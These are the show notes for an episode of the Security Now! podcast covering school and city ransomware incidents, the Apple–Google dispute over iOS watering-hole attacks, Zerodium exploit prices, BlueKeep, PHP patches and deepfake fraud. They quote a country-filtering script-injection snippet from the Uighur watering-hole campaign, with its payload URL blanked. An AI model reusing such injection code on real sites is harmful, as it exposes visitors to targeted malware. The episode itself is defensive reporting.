# Security Now! #731 - 09-10-19

## DeepFakes

### This week on Security Now!

This week we look at a forced two-day recess of all schools in Flagstaff, Arizona, the case of a Ransomware operator being too greedy, Apple's controversial response to Google's posting last week about the watering hole attacks, Zerodium's new payout schedule and what it might mean, the final full public disclosure of BlueKeep exploitation code, some potentially serious flaws found and fixed in PHP that may require our listener's attention, some SQRL news, miscellany, and closing-the-loop feedback from a listener. Then we take our first look on this podcast into the growing problem and threat of "DeepFake" media content.

### All Flagstaff Arizona Schools Cancelled Thursday, August 5th

Flagstaff Unified School District
16 hrs ·

Due to a cyber security issue that has impacted the ability of FUSD schools to operate normally, there will be no school on Thursday, September 5th. FACTS, childcare centers, and FUSD preschools have also been canceled.

**And not surprisingly, recess is extended through Friday:****Flagstaff Unified School District**
16 hrs

All Flagstaff Unified School District schools will be closed on Friday, September 6, 2019 due to the continuing work to respond to the cyber security attack. Progress was made today in securing critical FUSD systems, but unfortunately, work will need to continue through the weekend to ensure that students can return to school on Monday.

The FACTS, childcare centers, and FUSD preschool remain closed on Friday, September 6th as well.

FUSD understands this decision impacts families and the community. We appreciate your patience as we work through this situation.

96 · 52 Comments · 197 Shares

Like · Comment · Share

https://www.fusd1.org/facts https://www.facebook.com/FUSD1/

## And Saturday...

!

### Important Message

FUSD is continuing to work through the weekend on the cyber event. An announcement regarding school on Monday, September 9th will be made on Sunday, September 8th when additional information is available.

Thank you for your patience on this matter.

OK, got it.### And Sunday...

**Important Message**

All FUSD schools will be back in session on Monday, September 9, 2019. We appreciate your patience as FUSD tackled an unprecedented challenge in the wake of a cyber attack. Team FUSD has been working around the clock securing systems and updating computers and devices.

FUSD grateful to our staff and community partners who supported us through this situation. Thank you.

OK, got it.

## Security News

**A lesson for greedy ransomware: Ask for too much... and you get nothing!**
After two months of silence, last Wednesday Mayor Jon Mitchell of New Bedford, Massachusetts held their first press conference to tell the interesting story of their ransomware attack...

The city's IT network was hit with the Ryuk (ree-ook) ransomware which, by the way, Malwarebytes now places at the top of the list of file-encrypting malware targeting businesses. It'll be interesting to see whether So-Dino-Kee-Bee's affiliate marketing model is able to displace Ryuk.

But, in any event, very fortunately for the city of New Bedford, hackers breached the city's IT network and got Ryuk running in the wee hours of the morning following the annual 4th of July holiday. This may not sound "fortunate", but the Mayor said that the ransomware spread through the city's network and proceeded to encrypt the files of 158 workstations, which accounted for a mere 4% of the city's total fleet of 4,000 PCs. The attack would have been much worse, but most of the city systems were off at the time, which prevented the ransomware from spreading through the entirety of the city's network.Since this year's 4th of July fell on a Thursday, the holiday was turned into a 4-day stretch, which was fortunate, since some IT staff discovered the ransomware the next day when most of the city's computers were still off. So they were able to move quickly to disconnect the infected computers from the city's network and contain the infection before it could cause even more harm.

At a press conference held last Wednesday, exactly two months following the attack, Mayor Jon Mitchell said: "While the attack was still underway, the city, through its consultants, reached out to the attacker, which had provided an email address. The attacker responded with a ransom demand specifically that it would provide a decryption key to unlock the encrypted files in return for a Bitcoin payment equal to $5.3 million."

At that moment the city didn't pay, primarily because it didn't have the funds. If it had paid it would have been the largest ransomware payment ever, dwarfing the previous record of $1 million which was paid by a South Korean web hosting firm.

Knowing they couldn't pay, Mayor Mitchell said the city decided to engage in a conversation with the hackers as a stalling tactic to give their IT staff more time to bolster the city's defenses and protect their network in the case the attackers might have been able to take additional action beyond running the ransomware.

At last Wednesday's press conference the Mayor said: "In light of these considerations, I decided to make a counter-offer using our available insurance coverage in the amount of $400,000, which I determined to be consistent with the other ransoms which had recently been paid by other municipalities."

However, the attacker declined to make a counter-offer and rejected the city's position outright. And with that, since the hackers wouldn't negotiate and since the city didn't have $5.3 million dollars anyway, they decided to restore from backups. The city's decision to restore from backups was easy thanks to the relatively low number of infected systems, and the fact that no critical systems had been impacted by the ransomware. And that, in turn, made managing the public pressure easier than in other municipalities where ransomware infections effectively crippled almost all city services.

**Checking back in on Texas' 22 Sodinobiki victims...**

We learn that the $2.5 million in ransom that was demanded by the attackers were declined and the 22 municipalities are in the process of bringing themselves back on line one by one.

Three weeks after the incident took place, the Texas Department of Information Resources (DIR) said that more than half of the impacted entities are now back to operations as usual. Some cities restored impacted systems from backups, while other rebuilt networks from scratch. This allowed municipalities to avoid paying ransom demands.

The incident responders who managed the ransomware infections at the 22 Texas municipalities have published advice this week that companies and government organizations can follow:- Only allow authentication to remote access software from inside the provider's network
- Use two-factor authentication on remote administration tools and Virtual Private Network tunnels (VPNs) rather than remote desktop protocols (RDPs)
- Block inbound network traffic from Tor Exit Nodes
- Block outbound network traffic to Pastebin
- Use Endpoint Detection and Response (EDR) to detect Powershell (PS) running unusual processes.

**Apple responds to Ian Beer's Project Zero posting**
https://www.apple.com/newsroom/2019/09/a-message-about-ios-security/

> Last week, Google published a blog about vulnerabilities that Apple fixed for iOS users in February. We've heard from customers who were concerned by some of the claims, and we want to make sure all of our customers have the facts.
> First, the sophisticated attack was narrowly focused, not a broad-based exploit of iPhones "en masse" as described. The attack affected fewer than a dozen websites that focus on content related to the Uighur community. Regardless of the scale of the attack, we take the safety and security of all users extremely seriously.
>
> Google's post, issued six months after iOS patches were released, creates the false impression of "mass exploitation" to "monitor the private activities of entire populations in real time," stoking fear among all iPhone users that their devices had been compromised. This was never the case.
>
> Second, all evidence indicates that these website attacks were only operational for a brief period, roughly two months, not "two years" as Google implies. We fixed the vulnerabilities in question in February — working extremely quickly to resolve the issue just 10 days after we learned about it. When Google approached us, we were already in the process of fixing the exploited bugs.
>
> Security is a never-ending journey and our customers can be confident we are working for them. iOS security is unmatched because we take end-to-end responsibility for the security of our hardware and software. Our product security teams around the world are constantly iterating to introduce new protections and patch vulnerabilities as soon as they're found. We will never stop our tireless work to keep our users safe.

Last week the head of Threat Research for RiskIQ told *ZDNet* for their reporting on this that the attacks were, indeed, very targeted, and that Google was wrong in its initial assessment.

He later shared the same thoughts in a public tweet, and in it we see some filtering code:Yonathan Klijnsma
@ydklijnsma

One thing misunderstood slightly is the scope of the P0 & @volexity published campaign(s). This watering hole wasn't for everyone. Injections were planted on sites visited by specific communities some with country filtering.

From Apr => Sept we only saw 166 payload requests f.e.

```
var j_call_back = function(data) {
    var country = data.ip.country;
    if (country == "China") {
        var ddd = document.lastElementChild;
        var sss = document.createElement('script');
        sss.src = 
        ddd.appendChild(sss)
    }
};
var url = "https://ip.nf/me.json?callback=jsons";
window.setInterval(function() {
    jqs.getJSON(url, "callback", j_call_back)
}, 1000 * 60);
```

The JS code above waits for 60 seconds after the page is initially loaded. It then retrieves a JSON structure containing the user's country of origin from the ip.nf site:

Here's documentation on the cool site: https://ip.nf/ Try this on yourself: https://ip.nf/me.json
Returns a JSON structure containing the country: https://ip.nf/me.json?callback=jsons

With that, it invokes a function named "j_call_back" which checks the JSON structure for country == "China" and it ONLY injects a new <script> tag into the user's page DOM in the event that country == China.

Also… according to very good and comprehensive analysis and reporting by Volexity, the same targeted attacks have been waged against Android visitors:
https://www.volexity.com/blog/2019/09/02/digital-crackdown-large-scale-surveillance-and-exploitation-of-uyghurs/
If Google knew that, it would have been more balanced to make note of the fact that it wasn'tonly iOS users. And since Google's blog posting which we covered last week, Google has been lambasted by the cyber-security community for only disclosing details about the coordinated campaign targeting iOS users, but not the one that targeted Android devices.

ZDNet noted that Google is standing by its research and its researchers. In a statement sent to ZDNet, Google said it stands by its original research, despite Apple's rebuttal:

> "Project Zero posts technical research that is designed to advance the understanding of security vulnerabilities, which leads to better defensive strategies. We stand by our in-depth research which was written to focus on the technical aspects of these vulnerabilities."

ZDNet wrote that Tim Willis, a Google Project Zero member said that this wasn't a sign of Google being duplicitous (and trying to sabotage a rival on the mobile OS market) but that Google researchers only saw the malicious code targeting iOS devices.

"[Google's Threat Analysis Group] only saw iOS exploitation on these sites when TAG found them back in Jan 2019," he said, "and yes, they looked for everything else as well."

**Tim Willis** @itswillis · Sep 2

Contrary to some commentary, Project Zero's long form blogs are based on deep technical research into 0-days and novel exploitation, not a commentary on target populations or the wider threat space. Specifically though in this case (and as a one-off), I can tell you that...

2 38 152

**Tim Willis** @itswillis

... TAG *only* saw iOS exploitation on these sites when TAG found them back in Jan 2019 (and yes, they looked for everything else as well).

That said, anyone out there with full chain 0day in-the-wild from Android / Windows, feel free to reach out and we'd love to take a look!

8:16 AM · Sep 2, 2019 · Twitter Web App

Finally, ZDNet sums up the whole affair by writing: Willis' assertion, made on September 2, was confirmed three hours later, when Volexity published its report about the hacking campaign targeting Android users, where the company confirmed there was no overlap between the Android and iOS campaigns.The conclusion here is that Apple is right in calling out Google, at least on the first point -- that the campaign wasn't an en-mass hacking spree aimed at all random iPhone users, but rather a very targeted operation.

Nevertheless, most of the cyber-security community also pointed out that Apple itself is pretentious because it failed to alert users when it learned of this hacking campaign back in February. Most tech companies clearly mark vulnerabilities that are under attack in security updates. But Apple has never done this, and it didn't mention back in February that some of the bugs it fixed were under active exploitation.

Yes, Google might have exaggerated its claims, but Apple isn't the victim here. The Uighur minority is, which, ZDNet writes... Apple failed to protect. And I'll note that this disparity in owning up to the full nature of vulnerabilities serves to artificially inflate Apple's security posture.

Dan Goodin concluded his excellent coverage of this for ArsTechnica by writing:

> "Another key criticism is that Apple's statement has the potential to alienate Project Zero, which according to a Google spokesman has to date privately reported more than 200 vulnerabilities to Apple. It's easy to imagine that it wasn't easy for Apple to read last week's deep-dive report publicly documenting what is easily the worst iOS security event in its 12-year history. But publicly challenging a key ally on such minor details with no new evidence does not create the best optics for Apple."
>
> "Apple had an opportunity to apologize to those who were hurt, thank the researchers who uncovered systemic flaws that caused the failure, and explain how it planned to do better in the future. It didn't do any of those things. Now, the company has distanced itself from the security community when it needs it most."

**And speaking of which...** https://zerodium.com/program.html#changelog

## Changelog / Sep 3rd, 2019

Sep. 3, 2019 - Payouts for major mobile exploits have been modified. Changes are highlighted below:

| Category | Changes |
|---|---|
| New Payouts (**Mobiles**) | **$2,500,000** - Android full chain (Zero-Click) with persistence (**New Entry**)<br>**$500,000** - Apple iOS persistence exploits or techniques (**New Entry**) |
| Increased Payouts (**Mobiles**) | **$1,500,000** - WhatsApp RCE + LPE (Zero-Click) without persistence (previously: **$1,000,000**)<br>**$1,500,000** - iMessage RCE + LPE (Zero-Click) without persistence (previously: **$1,000,000**) |
| Decreased Payouts (**Mobiles**) | **$1,000,000** - Apple iOS full chain (1-Click) with persistence (previously: **$1,500,000**)<br>**$500,000** - iMessage RCE + LPE (1-Click) without persistence (previously: **$1,000,000**) |
| **Desktops/Servers** | No modifications. |**Zerodium changes it payouts**

TheHackerNews put it: "There's some good news for hackers and vulnerability hunters, though terrible news for Google, Android device manufacturers, and their billions of users worldwide."

It appears that the zero-day marketplace has recently shifted toward the Android operating system, with Zerodium suddenly bumping payouts to discoverers of the most severe class of Android 0-days up by a factor of 12.5! ... From its previous $200,000 to a whopping $2.5 million, thus moving it above the maximum $2 million payout for the equivalent "gold standard" exploit for iOS. In both cases these bounties are available to anyone who can find and provide a "full chain, zero-click, with persistence" zero-day.

But I wouldn't consider this to be, as ThehackerNews put it "terrible news for Google, Android device manufacturers, and their billions of users worldwide." I think that's not quite the right way to look at it. Yes… If you were a member of an oppressed group or minority which a repressive regime might have a strong interest in monitoring, while also having the money to spend for the purchase the transient ability to do so, then, yeah; all other things being equal, the increased bounty on the Android side -- and it IS a significant whopping increase -- will increase the likelihood that hackers will be trying to pry into Android rather than iOS.

TheHackerNews notes that: "Just like other traditional markets, the zero-day market is also a game of supply, demand, and strategy, which suggests either the demand of Android zero-days has significantly increased or somehow Android OS is getting tougher to hack remotely, which is unlikely."

As we know, Zerodium is a controversial enterprise that purchases zero-day exploits from hackers, and then, so far as we know, almost certainly resells them to law enforcement agencies and nation-sponsored spies around the world. That's the only way that their economic model would work.

So... Zerodium's latest update notification indicates that it's looking for hackers who can develop full chain 0-click Android exploits. We should also note that there's at least some chance that Zerodium is also serving as a middleman for those desiring to acquire exploits. So, for example, a potential exploit purchaser might have said to Zerodium: "We'll pay 3 million dollars for 90-days of exclusive access to a zero-click persistent exploit for a fully-patched Android device." Whereupon Zerodium turns around to make the offer -- less their middleman commission -- to the hacker/cracker community. The public doesn't have much visibility into Zerodium's inner workings.

Zerodium's payout for the same type of zero-day exploit for iOS devices is $2 million, which places it at double what Apple has recently started offering hackers to responsibly report such severe exploits, described as "a zero-click kernel code execution vulnerability that enables complete, persistent control of a device's kernel." So, if I'm a hacker with such an exploit do I try to get $1 million from Apple or $2 million from Zerodium?

Besides Android exploits, Zerodium has also announced some app-targeted payouts... $500,000 for submitting new persistence exploits or techniques for iOS, and increased payouts of WhatsApp and iMessage exploits.**BlueKeep has Flown the Coop!**

All details of the dreaded wormable BlueKeep exploit are now public.
A Metasploit module was released Friday... and since it was now public, our friend Marcus Hutchins (AMA Malware Tech Blog) posted a very clear expose' ...

https://www.malwaretech.com/2019/09/bluekeep-a-journey-from-dos-to-rce-cve-2019-0708.html

Marcus titled his posting: "BlueKeep: A Journey from DoS to RCE (CVE-2019-0708)"
"*Due to the serious risk of a BlueKeep based worm, I've held back this write-up to avoid advancing the timeline. Now that a proof-of-concept for RCE (remote code execution) has been release as part of Metasploit, i feel it's now safe for me to post this. This article will be a follow on from my previous analysis.*"

Marcus' previous analysis was posted back in May simply titled: "Analysis of CVE-2019-0708 (BlueKeep)" and in that posting he begins... "*I held back this write-up until a proof of concept (PoC) was publicly available, as not to cause any harm. Now that there are multiple denial-of-service PoC on github, I'm posting my analysis.*"

And, similarly, now that there is a publicly available remote code execution attack, Marcus has produced a wonderfully detailed description of the journey from a server crash (DoS) to an RCS - a remote code execution.

We have often noted that exploits typically begin their lives as a crash of the target system, thus a DoS in that services are being denied to other who wish to use the system... because it has crashed. But then that, if sufficient finesse is available, whatever it was that was invoking a crash can often be evolved into something that arranges to run an attacker's code.

Marcus picks up with posting #2 exactly where he left off with posting #1. I'm not going to get into any more detail here since it's truly down in the tech-weeds. But I have the links to both of his postings in the show notes for anyone who is interested in looking at the development of an RCS from a DoS...

https://www.malwaretech.com/2019/05/analysis-of-cve-2019-0708-bluekeep.html
https://www.malwaretech.com/2019/09/bluekeep-a-journey-from-dos-to-rce-cve-2019-0708.html

The most important takeaway for us is that the world now has access to everything needed for less skilled attackers to attack. The other worrisome aspect is that the attack allows the remote attacker to obtain the hashes of the credentials used by the other machines on the interior network, thus making this a very potent vulnerability. And we know that a huge number of machines remain unpatched.**Multiple Code Execution Flaws Found and Patched in PHP**

As we know, PHP (Personal Home Page) continues to be the #1 most popular server-side web programming language in the world, laying claim to more than 78% of the Internet's servers.

So it's significant when the maintainers of PHP release updates to PHP which patch multiple high-severity vulnerabilities in PHP's core and bundled libraries... while nothing that the most severe of these could allow remote attackers to execute arbitrary code and compromise targeted servers.

So I wanted to give our listeners a heads up. It's not as if there's a publicly-exposed service that automatically exposes everyone. If that were the case this news would have been the title of the podcast and it would be a five alarm fire. But it is the case that some apps use these now-widely-known-to-be-vulnerable back-end PHP functions for various purposes, and in time exploits might be developed and leveraged against websites that use those add-on components.

Quoting from some of the tech press:

> Depending on the type, occurrence, and usage of the affected codebase in a PHP application, successful exploitation of some of the most severe vulnerabilities could allow an attacker to execute arbitrary code in the context of the affected application with associated privileges.
>
> Other the other hand, Failed attempts at exploitation will likely result in a denial of service (DoS) condition on the affected systems.
>
> The vulnerabilities could leave hundreds of thousands of web applications that rely on PHP open to code execution attacks, including websites powered by some popular content management systems like WordPress, Drupal and Typo3.
>
> Out of these, a 'use-after-free' code execution vulnerability, assigned as CVE-2019-13224, resides in Oniguruma, a popular regular expression library that comes bundled with PHP, as well as many other programming languages.
>
> A remote attacker can exploit this flaw by inserting a specially crafted regular expression in an affected web application, potentially leading to code execution or causing information disclosure.
>
> "The attacker provides a pair of a regex pattern and a string, with a multi-byte encoding that gets handled by onig_new_deluxe()," Red Hat says in its security advisory describing the vulnerability.
>
> Other patched flaws affect curl extension, Exif function, FastCGI Process Manager (FPM), Opcache feature, and more.
>
> Good news is that so far there is no report of any of these security vulnerabilities being exploited in the wild by attackers.
>
> The PHP security team has addressed the vulnerabilities in the latest versions. So users and hosting providers are strongly recommended to upgrade their servers to the latest PHP version7.3.9, 7.2.22, or 7.1.32.

In most server system environments, like mine on GRC's server where I run PHP, PHP is a core component powering many of the site's features: My Wordpress blog, the SQRL XenForo forums which is a large PHP application, GRC's link shortener, and several other services are all PHP apps. Consequently, unlike an end-user application, there's no easy built-in pushbutton auto-update for PHP. The web server which invokes PHP needs to be stopped so that PHP is fully released and unloaded, then the PHP install needs to be updated, then the server needs to be restarted.

My point is... while it's not an emergency, if you are the responsible party you should plan to make some time to get that one done sometime when your various services can handle a brief update outage. You might sleep easier at night.

## SQRL

**The documentation project is completed.**
Four documents, spanning 79 pages, which completely explain SQRL's feature, operation and implementation in sufficient detail for anyone to create SQRL clients and servers.

## Miscellany

**"UnloadTabs" in Firefox.**
about:memory which issues garbage collection requests doesn't do it.
UnloadTabs takes up no space on the UI. It adds an option to the tabs context menu to unload this tab or all other tabs. That's perfect!

Watching TaskManager, you'll see an immediate huge drop, followed after a 10 to 20 seconds by additional memory releases.## SpinRite

**Notre Poubelle (@notre_poubelle)** / Saturday, 8:48pm

Hi Steve, I have a SpinRite question. I'm not currently a SpinRite customer. I have a hard drive that I suspect is having problems. I ran Windows chkdsk C: /f /r /x, a couple of times and it gets stuck for a very long time at the same percentage point. In this case, I actually don't care at all about the content of the hard drive. My question is, is it worth purchasing SpinRite given that I don't care about the contents of the hard drive? Or would it be wiser to just buy another hard drive. Assuming I did buy SpinRite and it fixed the hard drive, is this likely a temporary fix and I'll end up having to buy a hard drive anyway?

## Closing The Loop

Steve S. @stevedsmi

I am an avid listener of Security Now, and wanted you to know that you are correct about the 22 towns that were infected with ransomware. A 3rd party was providing IT services, access to state DMV resources, utility payments, etc. The 3rd party had an OpenVPN connection to each municipality. Not sure where it started, but it spread everywhere. Keep up the good work! I enjoy the podcast.

OpenVPN: "On Demand" vs "Static network bridging"# DeepFakes

**NYT: Fraudsters Used AI to Mimic CEO's Voice in Unusual Cybercrime Case**
Scams using artificial intelligence are a new challenge for companies
https://www.wsj.com/articles/fraudsters-use-ai-to-mimic-ceos-voice-in-unusual-cybercrime-case-11567157402

Story begins: Criminals used artificial intelligence-based software to impersonate a chief executive's voice and demand a fraudulent transfer of €220,000 ($243,000) in March in what cybercrime experts described as an unusual case of artificial intelligence being used in hacking.

The CEO of a U.K.-based energy firm thought he was speaking on the phone with his boss, the chief executive of the firm's German parent company, who asked him to send the funds to a Hungarian supplier. The caller said the request was urgent, directing the executive...

Leo… we've never talked about this coming problem of "Deep Fake" audio and video, but it's been in the news a lot recently, and it really takes the whole concept of a fake eMail to another level.

In the very early days of eMail we might have taken a note apparently from our boss at face value and acted upon it. But those days are clearly long gone. And for some time, due to its power to convincingly fool and spoof, the term "Photoshopping" (of an image) is well established in contemporary vernacular. Now the crazy power of today's computational resources now moves us to an entirely new level of spoofing… we are beginning to be able to spoof complex time-varying signals -- both audio and video -- in real-time.

So today, upon receiving something important and unexpected we'd via eMail we might give our boss a call and say "hey… did you just send me an eMail asking me {whatever} ??" But notice how we confirm. We confirm by voice… because we still trust that. So the point here is… no one trusts a photo anymore, and we're on the brink of also losing our ability to trust real time electronic communication as well.

We're entering a future where it might be necessary for instructions to be: "If I ever tell you by eMail -- or even by phone -- to do something you don't expect, I want you to confirm it face-to-face. Just walk down the hall and stick you head in the door and ask "... did you just call me and ask me to {whatever}?" Think how much this changes our world.

**Introducing the: Deepfake Detection Challenge**
https://deepfakedetectionchallenge.ai/

The subheading reads: "Deepfake Detection Challenge invites people around the world to build innovative new technologies that can help detect deepfakes and tampered media. Identifying tampered content is technically challenging as deepfakes rapidly evolve, so we're working together to build better detection tools."Facebook, Microsoft in partnership with academics from Cornell Tech, MIT, University of Oxford, UC Berkeley, University of Maryland, College Park and University at Albany-SUN have joined forces to sponsor a contest promoting research and development to combat deepfakes -- videos altered through artificial intelligence (AI) to mislead their viewers.

So we have the DFDC -- DeepFake Detection Challenge -- which aims to spur the industry to create technology that can detect and prevent deepfakes, according to a log post by Facebook's CTO Mike Schroepfer.

Mike's posting was titled: "*Creating a data set and a challenge for deepfakes*"

> Data sets and benchmarks have been some of the most effective tools to speed progress in AI. Our current renaissance in deep learning has been fueled in part by the ImageNet benchmark. Recent advances in natural language processing have been hastened by the GLUE and SuperGLUE benchmarks.
>
> "Deepfake" techniques, which present realistic AI-generated videos of real people doing and saying fictional things, have significant implications for determining the legitimacy of information presented online. Yet the industry doesn't have a great data set or benchmark for detecting them. We want to catalyze more research and development in this area and ensure that there are better open source tools to detect deepfakes. That's why Facebook, the Partnership on AI, Microsoft, and academics from Cornell Tech, MIT, University of Oxford, UC Berkeley, University of Maryland, College Park, and University at Albany-SUNY are coming together to build the Deepfake Detection Challenge (DFDC).
>
> The goal of the challenge is to produce technology that everyone can use to better detect when AI has been used to alter a video in order to mislead the viewer. The Deepfake Detection Challenge will include a data set and leaderboard, as well as grants and awards, to spur the industry to create new ways of detecting and preventing media manipulated via AI from being used to mislead others. The governance of the challenge will be facilitated and overseen by the Partnership on AI's new Steering Committee on AI and Media Integrity, which is made up of a broad cross-sector coalition of organizations including Facebook, WITNESS, Microsoft, and others in civil society and the technology, media, and academic communities.
>
> It's important to have data that is freely available for the community to use, with clearly consenting participants, and few restrictions on usage. That's why Facebook is commissioning a realistic data set that will use paid actors, with the required consent obtained, to contribute to the challenge. No Facebook user data will be used in this data set. We are also funding research collaborations and prizes for the challenge to help encourage more participation. In total, we are dedicating more than $10 million to fund this industry-wide effort.
>
> To ensure the quality of the data set and challenge parameters, they will initially be tested through a targeted technical working session this October at the International Conference on Computer Vision (ICCV). The full data set release and the DFDC launch will happen at the Conference on Neural Information Processing Systems (NeurIPS) this December. Facebook will also enter the challenge but not accept any financial prize. Follow our website for regular updates.> This is a constantly evolving problem, much like spam or other adversarial challenges, and our hope is that by helping the industry and AI community come together we can make faster progress.

It's easy to understand FaceBook's interest in this, since they are a massive social media platform where we know that Russia was very actively posting false reports to stir things up before our last presidential election. And they and others will likely be doing so again.

Next month, on October 3rd in Boston, our panel will be talking about the challenges of establishing identity online… and that is exactly that.